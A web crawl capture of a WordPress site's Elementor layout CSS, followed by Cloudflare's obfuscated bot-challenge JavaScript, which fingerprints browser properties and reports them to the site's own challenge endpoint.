.elementor-element.elementor-element-833ac0e{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px}.elementor-1292 .elementor-element.elementor-element-1fe95f1 .elementor-heading-title{font-size:24px}.elementor-1292 .elementor-element.elementor-element-6ac944c{padding:100px 25px 100px 25px}}@media(max-width:767px){.elementor-1292 .elementor-element.elementor-element-d8aa02d>.elementor-container{max-width:1287px;min-height:0}.elementor-1292 .elementor-element.elementor-element-d8aa02d{padding:0 20px 0 20px}.elementor-1292 .elementor-element.elementor-element-fa8fa38>.elementor-element-populated{padding:0 0 0 0}.elementor-1292 .elementor-element.elementor-element-0c0fd67>.elementor-widget-container{--e-transform-scale:0.5;margin:-26px -12px -41px -109px}.elementor-1292 .elementor-element.elementor-element-0c0fd67{text-align:left}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-1292 .elementor-element.elementor-element-72461d3{--e-icon-list-icon-size:18px}.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1292 .elementor-element.elementor-element-72461d3 .elementor-icon-list-item>a{font-size:17px;line-height:2em;letter-spacing:.3px}.elementor-1292 .elementor-element.elementor-element-6f5465a .elementor-button{padding:18px 35px 18px 35px}.elementor-1292 .elementor-element.elementor-element-f4acb77 .elementor-widget-container{text-align:left}.elementor-1292 .elementor-element.elementor-element-f4acb77>.elementor-widget-container{--e-transform-scale:1.2;margin:-10px 0 0 17px;padding:0 0 -12px 0}.elementor-1292 .elementor-element.elementor-element-745ab4f3>.elementor-container{min-height:500px}.elementor-1292 .elementor-element.elementor-element-745ab4f3{padding:10% 5% 0% 5%}.elementor-1292 .elementor-element.elementor-element-142ddfdf>.elementor-element-populated{padding:0 0 0 0}.elementor-1292 .elementor-element.elementor-element-4a8bd49f{text-align:center}.elementor-1292 .elementor-element.elementor-element-4a8bd49f .elementor-heading-title{font-size:30px}.elementor-1292 .elementor-element.elementor-element-777aa254{padding:20px 20px 0 20px}.elementor-1292 .elementor-element.elementor-element-28c777e0{text-align:center}.elementor-1292 .elementor-element.elementor-element-5bee636f{text-align:center}.elementor-1292 .elementor-element.elementor-element-5bee636f .elementor-heading-title{font-size:24px;line-height:1.4em}.elementor-1292 .elementor-element.elementor-element-833ac0e{--alignment:center}.elementor-1292 .elementor-element.elementor-element-833ac0e{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px}.elementor-1292 .elementor-element.elementor-element-1fe95f1{text-align:center}.elementor-1292 .elementor-element.elementor-element-1fe95f1 .elementor-heading-title{font-size:24px;line-height:1.4em}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-1292 .elementor-element.elementor-element-33637925:after{content:"0.5"}.elementor-1292 .elementor-element.elementor-element-33637925 .elementor-post__thumbnail__link{width:100%}.elementor-1292 .elementor-element.elementor-element-6ac944c{padding:50px 20px 50px 20px}.elementor-1292 .elementor-element.elementor-element-01bdcaa .elementor-heading-title{line-height:1.4em}.elementor-1292 .elementor-element.elementor-element-8f5f40b>.elementor-widget-container{padding:0 0 25px 0}.elementor-1292 .elementor-element.elementor-element-ffe7707{width:100%}}@media(min-width:768px){.elementor-1292 .elementor-element.elementor-element-fa8fa38{width:51.229%}.elementor-1292 .elementor-element.elementor-element-0512b6a{width:48.771%}.elementor-1292 .elementor-element.elementor-element-8b131cb{width:67.834%}.elementor-1292 .elementor-element.elementor-element-7d1fbca{width:31.984%}}@media(max-width:1024px) and (min-width:768px){.elementor-1292 .elementor-element.elementor-element-fa8fa38{width:70%}.elementor-1292 .elementor-element.elementor-element-074c713{width:55%}.elementor-1292 .elementor-element.elementor-element-ffe7707{width:45%}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tolfl.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4434
content:
window._cf_chl_opt={nMUP5:'b'};~function(j,O,l,J,o,a,N,d){j=U,function(V,C,ga,k,Z,L){for(ga={V:598,C:605,Z:502,L:597,X:545,A:536,s:573,E:531,D:603,T:549,R:509,M:611},k=U,Z=V();!![];)try{if(L=parseInt(k(ga.V))/1+parseInt(k(ga.C))/2*(parseInt(k(ga.Z))/3)+-parseInt(k(ga.L))/4*(-parseInt(k(ga.X))/5)+-parseInt(k(ga.A))/6+parseInt(k(ga.s))/7*(-parseInt(k(ga.E))/8)+-parseInt(k(ga.D))/9*(-parseInt(k(ga.T))/10)+-parseInt(k(ga.R))/11*(parseInt(k(ga.M))/12),L===C)break;else Z.push(Z.shift())}catch(X){Z.push(Z.shift())}}(g,632963),O=this||self,l=O[j(550)],J={},J[j(499)]='o',J[j(533)]='s',J[j(512)]='u',J[j(525)]='z',J[j(506)]='n',J[j(574)]='I',J[j(539)]='b',o=J,O[j(553)]=function(V,C,Z,L,gW,ge,gt,g3,A,s,E,D,T,R){if(gW={V:567,C:519,Z:583,L:519,X:610,A:495,s:518,E:495,D:584,T:592,R:554,M:520,y:524},ge={V:578,C:554,Z:575},gt={V:513,C:558,Z:538,L:556},g3=j,null===C||void 0===C)return L;for(A=K(C),V[g3(gW.V)][g3(gW.C)]&&(A=A[g3(gW.Z)](V[g3(gW.V)][g3(gW.L)](C))),A=V[g3(gW.X)][g3(gW.A)]&&V[g3(gW.s)]?V[g3(gW.X)][g3(gW.E)](new V[(g3(gW.s))](A)):function(M,g4,y){for(g4=g3,M[g4(ge.V)](),y=0;y<M[g4(ge.C)];M[y+1]===M[y]?M[g4(ge.Z)](y+1,1):y+=1);return M}(A),s='nAsAaAb'.split('A'),s=s[g3(gW.D)][g3(gW.T)](s),E=0;E<A[g3(gW.R)];D=A[E],T=i(V,C,D),s(T)?(R=T==='s'&&!V[g3(gW.M)](C[D]),g3(gW.y)===Z+D?X(Z+D,T):R||X(Z+D,C[D])):X(Z+D,T),E++);return L;function X(M,y,g2){g2=U,Object[g2(gt.V)][g2(gt.C)][g2(gt.Z)](L,y)||(L[y]=[]),L[y][g2(gt.L)](M)}},a=j(535)[j(517)](';'),N=a[j(584)][j(592)](a),O[j(589)]=function(V,C,gn,g5,Z,L,X,A){for(gn={V:500,C:554,Z:585,L:556,X:569},g5=j,Z=Object[g5(gn.V)](C),L=0;L<Z[g5(gn.C)];L++)if(X=Z[L],'f'===X&&(X='N'),V[X]){for(A=0;A<C[Z[L]][g5(gn.C)];-1===V[X][g5(gn.Z)](C[Z[L]][A])&&(N(C[Z[L]][A])||V[X][g5(gn.L)]('o.'+C[Z[L]][A])),A++);}else V[X]=C[Z[L]][g5(gn.X)](function(s){return'o.'+s})},d=function(gT,gD,gE,gA,g7,C,Z,L){return gT={V:498,C:501},gD={V:528,C:528,Z:556,L:528,X:528,A:566,s:563,E:556,D:563},gE={V:554},gA={V:554,C:563,Z:513,L:558,X:538,A:513,s:558,E:513,D:558,T:538,R:514,M:556,y:556,G:556,S:556,Q:528,P:528,B:513,Y:558,v:514,z:556,m:566},g7=j,C=String[g7(gT.V)],Z={'h':function(X,gL){return gL={V:548,C:563},null==X?'':Z.g(X,6,function(A,g8){return g8=U,g8(gL.V)[g8(gL.C)](A)})},'g':function(X,A,s,g9,E,D,T,R,M,y,G,S,Q,P,B,Y,z,I){if(g9=g7,X==null)return'';for(D={},T={},R='',M=2,y=3,G=2,S=[],Q=0,P=0,B=0;B<X[g9(gA.V)];B+=1)if(Y=X[g9(gA.C)](B),Object[g9(gA.Z)][g9(gA.L)][g9(gA.X)](D,Y)||(D[Y]=y++,T[Y]=!0),z=R+Y,Object[g9(gA.A)][g9(gA.s)][g9(gA.X)](D,z))R=z;else{if(Object[g9(gA.E)][g9(gA.D)][g9(gA.T)](T,R)){if(256>R[g9(gA.R)](0)){for(E=0;E<G;Q<<=1,A-1==P?(P=0,S[g9(gA.M)](s(Q)),Q=0):P++,E++);for(I=R[g9(gA.R)](0),E=0;8>E;Q=Q<<1.38|1&I,P==A-1?(P=0,S[g9(gA.y)](s(Q)),Q=0):P++,I>>=1,E++);}else{for(I=1,E=0;E<G;Q=Q<<1|I,A-1==P?(P=0,S[g9(gA.G)](s(Q)),Q=0):P++,I=0,E++);for(I=R[g9(gA.R)](0),E=0;16>E;Q=I&1.53|Q<<1.58,A-1==P?(P=0,S[g9(gA.S)](s(Q)),Q=0):P++,I>>=1,E++);}M--,M==0&&(M=Math[g9(gA.Q)](2,G),G++),delete T[R]}else for(I=D[R],E=0;E<G;Q=I&1.91|Q<<1,P==A-1?(P=0,S[g9(gA.y)](s(Q)),Q=0):P++,I>>=1,E++);R=(M--,M==0&&(M=Math[g9(gA.P)](2,G),G++),D[z]=y++,String(Y))}if(R!==''){if(Object[g9(gA.B)][g9(gA.Y)][g9(gA.T)](T,R)){if(256>R[g9(gA.R)](0)){for(E=0;E<G;Q<<=1,P==A-1?(P=0,S[g9(gA.y)](s(Q)),Q=0):P++,E++);for(I=R[g9(gA.v)](0),E=0;8>E;Q=Q<<1|1&I,A-1==P?(P=0,S[g9(gA.M)](s(Q)),Q=0):P++,I>>=1,E++);}else{for(I=1,E=0;E<G;Q=I|Q<<1.22,P==A-1?(P=0,S[g9(gA.S)](s(Q)),Q=0):P++,I=0,E++);for(I=R[g9(gA.R)](0),E=0;16>E;Q=I&1.96|Q<<1,P==A-1?(P=0,S[g9(gA.z)](s(Q)),Q=0):P++,I>>=1,E++);}M--,0==M&&(M=Math[g9(gA.Q)](2,G),G++),delete T[R]}else for(I=D[R],E=0;E<G;Q=1&I|Q<<1.03,P==A-1?(P=0,S[g9(gA.y)](s(Q)),Q=0):P++,I>>=1,E++);M--,0==M&&G++}for(I=2,E=0;E<G;Q=Q<<1|I&1,P==A-1?(P=0,S[g9(gA.z)](s(Q)),Q=0):P++,I>>=1,E++);for(;;)if(Q<<=1,P==A-1){S[g9(gA.z)](s(Q));break}else P++;return S[g9(gA.m)]('')},'j':function(X,gs,gg){return gs={V:514},gg=g7,X==null?'':X==''?null:Z.i(X[gg(gE.V)],32768,function(A,gU){return gU=gg,X[gU(gs.V)](A)})},'i':function(X,A,s,gf,E,D,T,R,M,y,G,S,Q,P,B,Y,I,z){for(gf=g7,E=[],D=4,T=4,R=3,M=[],S=s(0),Q=A,P=1,y=0;3>y;E[y]=y,y+=1);for(B=0,Y=Math[gf(gD.V)](2,2),G=1;Y!=G;z=S&Q,Q>>=1,Q==0&&(Q=A,S=s(P++)),B|=G*(0<z?1:0),G<<=1);switch(B){case 0:for(B=0,Y=Math[gf(gD.V)](2,8),G=1;G!=Y;z=S&Q,Q>>=1,0==Q&&(Q=A,S=s(P++)),B|=G*(0<z?1:0),G<<=1);I=C(B);break;case 1:for(B=0,Y=Math[gf(gD.C)](2,16),G=1;Y!=G;z=Q&S,Q>>=1,Q==0&&(Q=A,S=s(P++)),B|=(0<z?1:0)*G,G<<=1);I=C(B);break;case 2:return''}for(y=E[3]=I,M[gf(gD.Z)](I);;){if(P>X)return'';for(B=0,Y=Math[gf(gD.V)](2,R),G=1;Y!=G;z=S&Q,Q>>=1,0==Q&&(Q=A,S=s(P++)),B|=(0<z?1:0)*G,G<<=1);switch(I=B){case 0:for(B=0,Y=Math[gf(gD.L)](2,8),G=1;G!=Y;z=Q&S,Q>>=1,Q==0&&(Q=A,S=s(P++)),B|=(0<z?1:0)*G,G<<=1);E[T++]=C(B),I=T-1,D--;break;case 1:for(B=0,Y=Math[gf(gD.X)](2,16),G=1;G!=Y;z=Q&S,Q>>=1,0==Q&&(Q=A,S=s(P++)),B|=(0<z?1:0)*G,G<<=1);E[T++]=C(B),I=T-1,D--;break;case 2:return M[gf(gD.A)]('')}if(0==D&&(D=Math[gf(gD.L)](2,R),R++),E[I])I=E[I];else if(I===T)I=y+y[gf(gD.s)](0);else return null;M[gf(gD.E)](I),E[T++]=y+I[gf(gD.D)](0),D--,y=I,D==0&&(D=Math[gf(gD.L)](2,R),R++)}}},L={},L[g7(gT.C)]=Z.h,L}(),n();function i(V,C,Z,gd,g0,L){g0=(gd={V:579,C:610,Z:511,L:496},j);try{return C[Z][g0(gd.V)](function(){}),'p'}catch(X){}try{if(C[Z]==null)return C[Z]===void 0?'u':'x'}catch(A){return'i'}return V[g0(gd.C)][g0(gd.Z)](C[Z])?'a':C[Z]===V[g0(gd.C)]?'D':!0===C[Z]?'T':C[Z]===!1?'F':(L=typeof C[Z],g0(gd.L)==L?c(V,C[Z])?'N':'f':o[L]||'?')}function n(gY,gB,gw,gc,V,C,Z,L,X){if(gY={V:596,C:606,Z:516,L:590,X:600,A:594,s:493,E:493},gB={V:516,C:590,Z:493},gw={V:510},gc=j,V=O[gc(gY.V)],!V)return;if(!e())return;(C=![],Z=V[gc(gY.C)]===!![],L=function(gi,A){if(gi=gc,!C){if(C=!![],!e())return;A=x(),W(A.r,function(s){H(V,s)}),A.e&&b(gi(gw.V),A.e)}},l[gc(gY.Z)]!==gc(gY.L))?L():O[gc(gY.X)]?l[gc(gY.X)](gc(gY.A),L):(X=l[gc(gY.s)]||function(){},l[gc(gY.E)]=function(gp){gp=gc,X(),l[gp(gB.V)]!==gp(gB.C)&&(l[gp(gB.Z)]=X,L())})}function H(Z,L,gv,gK,X,A,s){if(gv={V:607,C:606,Z:503,L:572,X:591,A:608,s:503,E:507,D:595,T:508,R:609,M:595},gK=j,X=gK(gv.V),!Z[gK(gv.C)])return;L===gK(gv.Z)?(A={},A[gK(gv.L)]=X,A[gK(gv.X)]=Z.r,A[gK(gv.A)]=gK(gv.s),O[gK(gv.E)][gK(gv.D)](A,'*')):(s={},s[gK(gv.L)]=X,s[gK(gv.X)]=Z.r,s[gK(gv.A)]=gK(gv.T),s[gK(gv.R)]=L,O[gK(gv.E)][gK(gv.M)](s,'*'))}function c(V,C,gN,h){return gN={V:593,C:593,Z:513,L:557,X:538,A:585,s:588},h=j,C instanceof V[h(gN.V)]&&0<V[h(gN.C)][h(gN.Z)][h(gN.L)][h(gN.X)](C)[h(gN.A)](h(gN.s))}function x(gH,g6,Z,L,X,A,s){g6=(gH={V:561,C:544,Z:601,L:577,X:521,A:526,s:541,E:581,D:505,T:547,R:587,M:526,y:565},j);try{return Z=l[g6(gH.V)](g6(gH.C)),Z[g6(gH.Z)]=g6(gH.L),Z[g6(gH.X)]='-1',l[g6(gH.A)][g6(gH.s)](Z),L=Z[g6(gH.E)],X={},X=Ijql6(L,L,'',X),X=Ijql6(L,L[g6(gH.D)]||L[g6(gH.T)],'n.',X),X=Ijql6(L,Z[g6(gH.R)],'d.',X),l[g6(gH.M)][g6(gH.y)](Z),A={},A.r=X,A.e=null,A}catch(E){return s={},s.r={},s.e=E,s}}function K(V,gF,g1,C){for(gF={V:583,C:500,Z:522},g1=j,C=[];null!==V;C=C[g1(gF.V)](Object[g1(gF.C)](V)),V=Object[g1(gF.Z)](V));return C}function b(L,X,gQ,go,A,s,E,D,T,R,M,y){if(gQ={V:580,C:508,Z:596,L:599,X:564,A:586,s:576,E:497,D:530,T:602,R:560,M:542,y:568,G:540,S:564,Q:537,P:534,B:564,Y:604,v:551,z:559,m:582,I:612,gP:523,gw:515,gu:572,gB:529,gY:494,gv:501},go=j,!F(.01))return![];s=(A={},A[go(gQ.V)]=L,A[go(gQ.C)]=X,A);try{E=O[go(gQ.Z)],D=go(gQ.L)+O[go(gQ.X)][go(gQ.A)]+go(gQ.s)+E.r+go(gQ.E),T=new O[(go(gQ.D))](),T[go(gQ.T)](go(gQ.R),D),T[go(gQ.M)]=2500,T[go(gQ.y)]=function(){},R={},R[go(gQ.G)]=O[go(gQ.S)][go(gQ.Q)],R[go(gQ.P)]=O[go(gQ.B)][go(gQ.Y)],R[go(gQ.v)]=O[go(gQ.B)][go(gQ.z)],R[go(gQ.m)]=O[go(gQ.X)][go(gQ.I)],M=R,y={},y[go(gQ.gP)]=s,y[go(gQ.gw)]=M,y[go(gQ.gu)]=go(gQ.gB),T[go(gQ.gY)](d[go(gQ.gv)](y))}catch(G){}}function g(gz){return gz='__CF$cv$params,553208KkWeIU,411691EcBURZ,/cdn-cgi/challenge-platform/h/,addEventListener,style,open,13275SgMJBH,VIQF7,26VLgUok,api,cloudflare-invisible,event,detail,Array,35988uWwpEn,Brug8,onreadystatechange,send,from,function,/invisible/jsd,fromCharCode,object,keys,cIiHGdY,113403aPbqBY,success,xhr-error,clientInformation,number,parent,error,2002HhwORC,error on cf_chl_props,isArray,undefined,prototype,charCodeAt,chctx,readyState,split,Set,getOwnPropertyNames,isNaN,tabIndex,getPrototypeOf,errorInfoObject,d.cookie,symbol,body,/jsd/oneshot/93954b626b88/0.34447278305792006:1763032988:omMt-c4JK5OqlV42nEECC3Xyy5klaEj67aG7q_W9TSI/,pow,jsd,XMLHttpRequest,48hJHGsp,onerror,string,chlApiUrl,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,4118910hstfgS,evkH5,call,boolean,chlApiSitekey,appendChild,timeout,status,iframe,15ZiGAoo,now,navigator,Iq$S98go7UJvcmPkxtZHpGuzTXEQDwL5Fdj-YVO+NWM4rls1hy3AbeafinC02K6BR,5920hRsuaQ,document,chlApiRumWidgetAgeMs,http-code:,Ijql6,length,onload,push,toString,hasOwnProperty,JwVtE8,POST,createElement,stringify,charAt,_cf_chl_opt,removeChild,join,Object,ontimeout,map,random,floor,source,380268xMeAFJ,bigint,splice,/b/ov1/0.34447278305792006:1763032988:omMt-c4JK5OqlV42nEECC3Xyy5klaEj67aG7q_W9TSI/,display: none,sort,catch,msg,contentWindow,chlApiClientVersion,concat,includes,indexOf,nMUP5,contentDocument,[native code],UxIdq5,loading,sid,bind,Function,DOMContentLoaded,postMessage'.split(','),g=function(){return gz},g()}function U(f,V,C){return C=g(),U=function(Z,O,l){return Z=Z-493,l=C[Z],l},U(f,V)}function F(V,gq,gV){return gq={V:570},gV=j,Math[gV(gq.V)]()<V}function W(V,C,gG,gr,gy,gM,gZ,Z,L){gG={V:596,C:530,Z:602,L:560,X:599,A:564,s:586,E:527,D:606,T:542,R:568,M:555,y:532,G:494,S:501,Q:562},gr={V:504},gy={V:543,C:543,Z:503,L:552},gM={V:542},gZ=j,Z=O[gZ(gG.V)],L=new O[(gZ(gG.C))](),L[gZ(gG.Z)](gZ(gG.L),gZ(gG.X)+O[gZ(gG.A)][gZ(gG.s)]+gZ(gG.E)+Z.r),Z[gZ(gG.D)]&&(L[gZ(gG.T)]=5e3,L[gZ(gG.R)]=function(gO){gO=gZ,C(gO(gM.V))}),L[gZ(gG.M)]=function(gl){gl=gZ,L[gl(gy.V)]>=200&&L[gl(gy.C)]<300?C(gl(gy.Z)):C(gl(gy.L)+L[gl(gy.C)])},L[gZ(gG.y)]=function(gJ){gJ=gZ,C(gJ(gr.V))},L[gZ(gG.G)](d[gZ(gG.S)](JSON[gZ(gG.Q)](V)))}function e(gR,gC,V,C,Z,L){return gR={V:596,C:571,Z:546},gC=j,V=O[gC(gR.V)],C=3600,Z=Math[gC(gR.C)](+atob(V.t)),L=Math[gC(gR.C)](Date[gC(gR.Z)]()/1e3),L-Z>C?![]:!![]}}()